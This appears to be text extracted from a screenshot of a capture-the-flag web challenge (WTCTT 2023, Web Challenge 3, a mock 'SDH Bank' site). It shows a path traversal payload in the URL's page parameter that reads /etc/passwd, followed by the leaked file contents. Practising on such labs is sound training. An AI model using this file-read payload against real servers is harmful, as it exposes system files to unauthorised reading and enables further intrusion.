 SDH Bank | WTCTT 2023 - We
Not Secure web.wtctt2023.p7z.pw:8003/index.php?page=../../../../../../../../../../../../etc/passwd
SDH
Home Login
WTCTT 2023 - Web Challenge 3
Page: ../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin